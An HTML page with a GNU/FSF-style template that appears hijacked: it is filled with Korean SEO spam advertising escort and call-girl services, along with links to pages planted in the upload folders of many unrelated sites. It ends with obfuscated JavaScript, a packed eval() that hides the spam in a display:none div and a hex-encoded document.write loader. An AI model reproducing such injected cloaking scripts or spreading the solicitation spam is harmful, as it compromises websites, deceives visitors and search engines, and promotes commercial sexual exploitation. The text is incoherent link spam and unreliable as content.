<p><strong><li><a href="http://www.dskum.co.kr/editor/uploads/junk/top/index.php">평리동 술집 엄마썰</a></li><li><a href="http://seiltex.com/data/cache/URI/home/index.php">출장안마 | 성인마사지 | 출장안마</a></li><li><a href="http://bocelle.com/_data/edit_img/2018/05/show/index.html">성안동만남후기 용현리출장만남 아무 생각없이 성인미팅사이트추천 현실판 아티팩트.jpg</a></li><li><a href="http://badabit.net/down/freeboard.php">섹스마스터 수원 장지동 살롱 강남역오피</a></li><li><a href="http://dojung.net/img/article/index.html">탈출 고양이 가현동번개만남</a></li><li><a href="http://ntake.net/upload/opp/news/index.html">섹스코리아포르노 중년의 사랑 안동출장샵</a></li><li><a href="http://www.sy0404.or.kr/m/css/main/0.html">딸도 경남한국출장마사지 우암동소개팅</a></li><li><a href="http://maplels.com/contact/opp/list/index.html">20대30대소개팅 | 미녀 | 출장대행</a></li><li><a href="http://www.kumdog.com/editor/uploads/2006/main/index.php">부산 오피스 걸 성인영화세상 구멍가게</a></li><li><a href="http://beautifulmt.com/data/cheditor4/1403/news/index.html">영통동 풀싸롱견적✓어두움와레즈</a></li><li><a href="http://thebestenc.com/data/editor/2005/bbs/index.html">대전여대생출장 춘천출장마사지 노원성인마사지</a></li><li><a href="http://panelsa.com/wordpress/wp-content/uploads/realestate/search.php">송죽동 셔츠 | 평리동 룸싸롱</a></li><li><a href="http://www.labonne.co.kr/convert/article/index.html">가사동출장만남 | 부부교환섹스 | 남후면출장만남</a></li><li><a href="http://rurucom.com/img/article/index.html">연풍면타이마사지 미장동콜걸 32살 자취녀의 콜걸 최근근황.jpg</a></li><li><a href="http://kfpvracing.com/xe/widgets/images/apps.php">출장마사지 | 중년미팅 | 출장대행</a></li><li><a href="http://nexabg.com/data/cheditor4/1902/site/index.html">섹시한 용산소개팅 섹시재팬</a></li><li><a href="http://kummoa.com/html/popup_img/apps.php">대구 출장안마✓상광교동 풀싸롱</a></li><li><a href="http://www.lawandheart.com/bbs/icon/private_icon/news/index.html">강북출장샵 영통역성인맛사지 돌고개역안마</a></li><li><a href="http://www.bluemedics.com/upload/lecture/freeboard.php">은평출장샵✓삼척번개만남색파섹✓대구오피</a></li><li><a href="http://honamnewsline.com/upimages/gisaimg/mbc/index.php">율천동 분위기 좋은 술집✓병점 란제리룸✓보짓물</a></li><li><a href="http://www.gunwave.com/wp/wp-includes/images/pages.php">당진출장만남 마사지기계 이천출장만남</a></li><li><a href="http://sngreenland.com/shop/data/cheditor4/1411/bet/index.html">나루럽 서탄면성인맛사지 면천면출장샵</a></li><li><a href="http://hanabank-fast.com/logs/main/index.php">소개팅 | 중년미팅 | 서울출장샵</a></li><li><a href="http://www.kumdog.com/editor/uploads/2006/downloads/index.html">여탑비상접속 오산 셔츠</a></li><li><a href="http://healinclinic.com/_data/edit_img/2017/09/_board/main.php">박근혜 30대소개팅운영 좋습니다.txt✓홍지동출장샵✓여항면출장대행</a></li><li><a href="http://daolsoft.com/ebook/downloads/index.html">김해타이마사지✓안전해외성인커뮤니티추천</a></li><li><a href="http://ryncloud.com/data/cheditor4/Web/index.php">우리가 성인용품쇼핑 서초텐</a></li><li><a href="https://www.twomgown.co.kr:6070/log/201912/pages.php">광교 룸사롱✓주말아르바이트중간✓영통역 야한술집</a></li><li><a href="http://gtbtour.com/upload/zboard.php">노서동성인맛사지✓김창열</a></li><li><a href="http://zerosimplant.com/data/editor/2001/search/index.html">노대동마사지 소양면타이마사지</a></li></strong>.</p>
</div>

<div id="Flashes" class="emph-box white">
<h3>출장서비스
<a href="https://planet.gnu.org/rss20.xml"><img src="http://www.gnu.org/feed-icon-10x10.png"
alt="RSS Feed" /></a></h3>
<div class="ltr">

<p><a href="https://search.searchengineland.com/search?asug=&w=
해남출장마사지-출장안마-출장-출장서비스 해남콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  해남 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  해남출장샵 출장서비스 출장업소">평리동 술집 엄마썰</a> <a href="https://searchenginewatch.com/?s=
완도출장마사지-출장안마-출장-출장서비스 완도콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 완도 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  완도출장샵 출장서비스 출장업소">출장안마 | 성인마사지 | 출장안마</a> <a href="https://bgr.com/?s=
진도출장마사지-출장안마-출장-출장서비스 진도콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 진도 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  진도출장샵 출장서비스 출장업소">성안동만남후기 용현리출장만남 아무 생각없이 성인미팅사이트추천 현실판 아티팩트.jpg</a> <a href="https://www.khanacademy.org/search?search_again=1&page_search_query=
동두천출장마사지-출장안마-출장-출장서비스 동두천콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 동두천 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  동두천출장샵 출장서비스 출장업소">섹스마스터 수원 장지동 살롱 강남역오피</a> <a href="https://icons8.com/icons/set/
동대문출장마사지-출장안마-출장-출장서비스 동대문콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 동대문 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  동대문출장샵 출장서비스 출장업소">탈출 고양이 가현동번개만남</a> <a href="https://www.ancestry.com/boards/SearchResults.aspx?db=mb&gss=ancMB&hc=10&rank=0&adv=&p=localities.ceeurope.austria.Prov.vienna&csn=Vienna&cst=board&gskw=
동구출장마사지-출장안마-출장-출장서비스 동구콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 동구 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  동구출장샵 출장서비스 출장업소">섹스코리아포르노 중년의 사랑 안동출장샵</a> <a href="https://store.playstation.com/en-us/search/
천안출장마사지-출장안마-출장-출장서비스 천안콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 천안 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  천안출장샵 출장서비스 출장업소">딸도 경남한국출장마사지 우암동소개팅</a> <a href="https://tw.bid.yahoo.com/search/auction/product?p=
장성출장마사지-출장안마-출장-출장서비스 장성콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 장성 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  장성출장샵 출장서비스 출장업소">20대30대소개팅 | 미녀 | 출장대행</a> <a href="https://3dwarehouse.sketchup.com/search/?q=
성남출장샵-홈피;sannhu,com성남전지역출장마사지샵'예약'성남출장샵df안마df성남출장안마cos여3성남마">부산 오피스 걸 성인영화세상 구멍가게</a> <a href="https://www.ted.com/search?q=
동해출장마사지-출장안마-출장-출장서비스 동해콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 동해 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  동해출장샵 출장서비스 출장업소">영통동 풀싸롱견적✓어두움와레즈</a> <a href="https://www.resinobsession.com/?s=  
삼척출장마사지-출장안마-출장-출장서비스 삼척콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 삼척 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  삼척출장샵 출장서비스 출장업소">대전여대생출장 춘천출장마사지 노원성인마사지</a> <a href="https://www.searchenginejournal.com/?s=
평택출장마사지-출장안마-출장-출장서비스 평택콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 평택 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  평택출장샵 출장서비스 출장업소">송죽동 셔츠 | 평리동 룸싸롱</a> <a href="https://forums.pubg.com/search/?q=
화천출장마사지-출장안마-출장-출장서비스 화천콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 화천 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  화천출장샵 출장서비스 출장업소">가사동출장만남 | 부부교환섹스 | 남후면출장만남</a> <a href="http://www.inven.co.kr/search/webzine/top/
용산출장마사지-출장안마-출장-출장서비스 용산콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 용산 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  용산출장샵 출장서비스 출장업소">연풍면타이마사지 미장동콜걸 32살 자취녀의 콜걸 최근근황.jpg</a> <a href="https://discuss.elastic.co/search?expanded=true&q=
경주출장마사지-출장안마-출장-출장서비스 경주콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 경주 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  경주출장샵 출장서비스 출장업소">출장마사지 | 중년미팅 | 출장대행</a> <a href="https://twitter.com/search?q=
출장안마sannhu222,vip출장마사지출장안마추천 출장안마출장마사지출장최강미녀 가장 핫한 출장안마 명동출장안마 밀크출장안마ㅋr톡BC388">섹시한 용산소개팅 섹시재팬</a> <a href="https://social.technet.microsoft.com/Search/en-US/Technet?query=
포항출장마사지-출장안마-출장-출장서비스 포항콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 포항 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  포항출장샵 출장서비스 출장업소">대구 출장안마✓상광교동 풀싸롱</a> <a href="http://mobile.gmarket.co.kr/Search/Search?topKeyword=
동구출장마사지-출장안마-출장-출장서비스 동구콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  동구 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  동구출장샵 출장서비스 출장업소">강북출장샵 영통역성인맛사지 돌고개역안마</a> <a href="https://www.youtube.com/results?search_query=
영동콜걸 sannhu,com예약금없는출장샵 울산 삼산동 출장">은평출장샵✓삼척번개만남색파섹✓대구오피</a> <a href="https://stackoverflow.com/search?q=
출장안마・후불제 sannhu,com”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기">율천동 분위기 좋은 술집✓병점 란제리룸✓보짓물</a> ^^</p>

</div>
</div>



</div>
</div>

</div>
</div><!-- /home -->

<div style="clear:both"></div>
</div>




<div style="clear:both"></div>


<div id="language-container">
 <a href="#" class="close"></a>
 <div id="languages" class="rounded-corners">
  <div class="backtotop">
   <hr class="no-display" />
   <a href="#header"><span>BACK TO TOP </span>&#11165;</a>
  </div>
  <a href="#" class="close"></a>
  <div id="set-language" class="button">
   <span class="gnun-split"></span>
   <a href="/server/select-language.html?callback=/" rel="nofollow">
   Set language
   <span class="gnun-split"></span>
   </a>
  </div>
  <p>Available for this page:</p>
  <div id="translations">

</div>
 </div>
</div>

<div id="mission-statement">
 <div class="backtotop">
  <hr class="no-display" />
  <a href="#header"><span>BACK TO TOP </span>&#11165;</a>
 </div>
<div style="clear: both"></div>
<blockquote>
<p style="direction:ltr; text-align:left"><a href="//www.fsf.org"><img id="fsfbanner"
src="http://www.gnu.org/graphics/fsf-logo-notext-small.png" alt="&nbsp;[FSF logo]&nbsp;"/></a><strong>
<a href="412.html">영천콜걸샵 | 금곡동 매직미러 | 플레이보지</a>,<a href="751.html">오션 인계동 성인노래방</a>,<a href="656.html">답십리역타이마사지✓목벌동채팅</a>,<a href="326.html">창원 데이트장소 기념일에 즐기는 한식 레스토랑 "수금재"✓태장동 유흥</a>,<a href="879.html">마사지 안마 맛사지 페이만남 대행멍 이혜근</a>,<a href="944.html">요즘 고등학생들 온라인소개팅앱조작 얘기를 해보자면 | 김수미</a>,<a href="967.html">소라즈가이드✓미시사진</a>,<a href="884.html">일산아줌마✓정영주이혼✓권선동 풀사롱</a>,<a href="839.html">야한이야기 쌩molca 섹스조선</a>,<a href="103.html">병점역 퍼블릭 | 구운동 접대 | 병점역 셔츠</a>;</strong></p>
</blockquote>
	  <div class="menu">               
<ul>
<li><a href="http://durimat.com/data/g4_popup/article/685.html">관련사이트</a>
<ul>
1</ul>
</ul>
</div>
<div id="support-the-fsf" class="button">
 <a class="join" href="111.html">야만화사이트 일본인이 출장콜걸 주목하는 남자.jpg 수남동성인맛사지 </a>
 <a class="donate" href="222.html">수원인계동 셔츠 | 수원역 셔츠 | 평택출장안마</a>
 <a class="shop" href="333.html">삼양삼동번개만남 | 청주결혼정보에로샵 | 제천출장만남</a>

</div>
</div>


</div> 
</div>
<script language="JavaScript" type="text/javascript"> eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('2.1("<0 5=\'4:3\'>");',6,6,'div|write|document|none|display|style'.split('|'),0,{})) </script>1<script language="JavaScript" type="text/javascript"> eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('0.1("</2>");',3,3,'document|write|div'.split('|'),0,{})) </script>

				<div style="left: -9999px; top: -9999px; position: absolute;" class="sound_only display-none wfsr ui-helper-hidden">
</div>
           <div style="padding:15px">
<table cellpadding="0" cellspacing="0" border="0" width="100%" charset="utf-8">
<tr>
	<td colspan="2" style="padding:0 10px;height:25px;background:#111111;color:#fff;text-align:center">실시간 급상승 검색어</td>
</tr>
</table>
</div>

</div>
</div>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]('\x72\x65\x74\x75\x72\x6e \x74\x68\x69\x73')()['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x77\x72\x69\x74\x65']((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,'[base64]'['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/)))</script>
</body>
</html>
